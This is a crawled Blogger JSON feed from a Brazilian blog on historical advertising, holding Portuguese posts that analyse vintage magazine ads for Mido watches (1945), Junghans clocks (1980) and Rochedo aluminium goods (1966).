Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s72-c\/propaganda%20antiga%20relogios%20junghans%201980.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3555000550115228550"},"published":{"$t":"2026-01-27T11:18:00.010-03:00"},"updated":{"$t":"2026-01-27T11:18:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Rochedo - 1966"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Rochedo\" target=\"_blank\"\u003ERochedo\u003C\/a\u003E aposta numa ideia simples e eficiente: mostrar que seus produtos fazem parte de todos os momentos da vida. Em uma composição quase de catálogo, a marca apresenta panelas, utensílios, móveis, escadas, barcos e até itens para presente. Tudo aparece organizado em quadros, sugerindo variedade, praticidade e presença constante no dia a dia. A sensação é de que a Rochedo não está só na cozinha, mas na casa inteira. O visual é limpo, colorido e bem distribuído, chamando atenção pela quantidade de possibilidades. Há um clima de fim de ano no ar, reforçado pela ideia de presentear. O slogan convida o leitor a demonstrar carinho com algo útil e durável. A marca se posiciona como companheira da família moderna. Cada produto reforça a noção de resistência e funcionalidade. O conjunto transmite confiança e familiaridade. É um anúncio que conversa com diferentes perfis de consumidores. Tudo parece pensado para facilitar a vida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro que a estratégia da Rochedo, na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 26 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1966\" target=\"_blank\"\u003E1966\u003C\/a\u003E, era reforçar sua imagem como sinônimo de alumínio para todas as ocasiões. O anúncio não foca em apenas um produto, mas constrói um universo completo em torno da marca. Isso amplia o valor percebido e associa a Rochedo a qualidade, durabilidade e bom gosto. A linguagem é direta, acessível e alinhada ao cotidiano das famílias brasileiras da época. O layout fragmentado funciona como uma vitrine, estimulando o leitor a imaginar diferentes usos. Publicar esse anúncio em O Cruzeiro, uma das revistas mais influentes do período, fortalece ainda mais a credibilidade da marca.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s1966\/propaganda%20antiga%20rochedo%201966.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" border=\"0\" data-original-height=\"1252\" data-original-width=\"1966\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s16000\/propaganda%20antiga%20rochedo%201966.jpg\" title=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3555000550115228550\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html","title":"Rochedo - 1966"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s72-c\/propaganda%20antiga%20rochedo%201966.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110021700302566511942_1769715575431&_=1769715575432
body_size: 38190
content:
// API callback
jQuery1110021700302566511942_1769715575431({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-29T11:12:00.125-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"Utilidades do Lar"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"relógio"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5408"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1211372173087163903"},"published":{"$t":"2026-01-29T11:12:00.000-03:00"},"updated":{"$t":"2026-01-29T11:12:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"}],"title":{"type":"text","$t":"Relógio Mido - 1945"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E aposta numa narrativa de ação e resistência para conquistar o leitor. A imagem mistura esporte, movimento e aventura, reforçando a ideia de um relógio que acompanha o ritmo intenso da vida. O destaque vai para a tecnologia “para-choques”, apresentada como solução para impactos e movimentos bruscos. O texto conversa diretamente com homens ativos, ligados a esportes e atividades físicas. A promessa de robustez aparece junto de atributos técnicos como impermeabilidade e precisão. O visual forte cria sensação de dinamismo e confiança. Tudo é pensado para associar o relógio à coragem e ao desempenho. Não é só marcar horas, é resistir ao tempo. O tom é seguro, quase heroico. Um produto apresentado como parceiro do dia a dia. Funcionalidade e status caminham juntos. Um clássico exemplo de publicidade que vende desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E na edição de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1945\" target=\"_blank\"\u003E1945\u003C\/a\u003E, reflete bem o contexto do pós-guerra, quando durabilidade e confiança eram valores essenciais. A linguagem é direta e técnica, reforçando atributos mecânicos como resistência a choques, impermeabilidade e precisão. A cena esportiva simboliza força, disciplina e controle do tempo. A marca Mido se posiciona como referência em engenharia suíça, usando argumentos racionais aliados a imagens de ação para gerar desejo e credibilidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s2284\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" border=\"0\" data-original-height=\"2284\" data-original-width=\"1604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s16000\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" title=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1211372173087163903\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html","title":"Relógio Mido - 1945"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s72-c\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6273996966172550333"},"published":{"$t":"2026-01-28T11:23:00.006-03:00"},"updated":{"$t":"2026-01-28T11:23:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Relógios Junghans - 1980"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEsse anúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gios+Junghans\" target=\"_blank\"\u003Erelógios Junghans\u003C\/a\u003E é um mergulho direto na estética do início dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, trazendo aquele charme retrô que mistura funcionalidade com o desejo de modernizar o lar. A peça destaca a linha \u003Ci\u003E\"Sala \u0026amp; Living\"\u003C\/i\u003E, apresentando modelos que hoje seriam considerados verdadeiros itens de colecionador vintage. O design quadrado com bordas arredondadas e a textura canelada da moldura preta gritam a sofisticação da época. Nas fotos de fundo, vemos ambientes que parecem saídos de um cenário de novela, mostrando como o relógio de parede era peça central na decoração, do escritório à cozinha. Produzidos na Zona Franca de Manaus pela Despertex da Amazônia, esses aparelhos representavam o orgulho da fabricação nacional com tecnologia alemã. É um convite visual para uma época onde o tempo passava num ritmo diferente, mas o estilo já era bem avançado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo analisar esta publicidade veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1980\" target=\"_blank\"\u003E1980\u003C\/a\u003E, percebemos uma transição interessante na comunicação visual brasileira. O uso de fontes robustas e o contraste entre o produto em destaque e as fotos ambientadas eram estratégias certeiras para atrair a classe média em ascensão. A menção ao endereço em Perdizes, São Paulo, e à produção no Amazonas reforça a estrutura logística da marca no país. Curiosamente, a Revista O Cruzeiro de janeiro de 1980 capturou o momento exato em que o design \"futurista\" dos anos 70 começava a se solidificar em algo mais sóbrio e geométrico. É fascinante notar como o anúncio foca na versatilidade, sugerindo que o mesmo modelo de relógio poderia transitar entre uma sala de estar aconchegante e um escritório formal, mantendo sempre a elegância que a Junghans prometia aos leitores daquela edição.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s1698\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" border=\"0\" data-original-height=\"1698\" data-original-width=\"1251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s16000\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" title=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6273996966172550333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html","title":"Relógios Junghans - 1980"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s72-c\/propaganda%20antiga%20relogios%20junghans%201980.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3555000550115228550"},"published":{"$t":"2026-01-27T11:18:00.010-03:00"},"updated":{"$t":"2026-01-27T11:18:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Rochedo - 1966"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Rochedo\" target=\"_blank\"\u003ERochedo\u003C\/a\u003E aposta numa ideia simples e eficiente: mostrar que seus produtos fazem parte de todos os momentos da vida. Em uma composição quase de catálogo, a marca apresenta panelas, utensílios, móveis, escadas, barcos e até itens para presente. Tudo aparece organizado em quadros, sugerindo variedade, praticidade e presença constante no dia a dia. A sensação é de que a Rochedo não está só na cozinha, mas na casa inteira. O visual é limpo, colorido e bem distribuído, chamando atenção pela quantidade de possibilidades. Há um clima de fim de ano no ar, reforçado pela ideia de presentear. O slogan convida o leitor a demonstrar carinho com algo útil e durável. A marca se posiciona como companheira da família moderna. Cada produto reforça a noção de resistência e funcionalidade. O conjunto transmite confiança e familiaridade. É um anúncio que conversa com diferentes perfis de consumidores. Tudo parece pensado para facilitar a vida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro que a estratégia da Rochedo, na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 26 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1966\" target=\"_blank\"\u003E1966\u003C\/a\u003E, era reforçar sua imagem como sinônimo de alumínio para todas as ocasiões. O anúncio não foca em apenas um produto, mas constrói um universo completo em torno da marca. Isso amplia o valor percebido e associa a Rochedo a qualidade, durabilidade e bom gosto. A linguagem é direta, acessível e alinhada ao cotidiano das famílias brasileiras da época. O layout fragmentado funciona como uma vitrine, estimulando o leitor a imaginar diferentes usos. Publicar esse anúncio em O Cruzeiro, uma das revistas mais influentes do período, fortalece ainda mais a credibilidade da marca.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 